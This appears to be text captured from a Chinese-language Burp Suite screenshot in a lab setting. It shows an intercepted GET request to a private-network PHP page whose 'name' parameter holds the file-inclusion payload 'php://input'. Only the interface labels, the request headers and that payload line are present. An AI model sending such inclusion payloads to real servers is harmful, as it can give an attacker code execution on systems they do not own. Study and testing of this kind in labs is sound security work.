 192.168.10.150/1.php/?name
192.168.10.150/1.php/?name=php://input
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.10.150:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /1.php/?name=php://input HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
192.168.10.150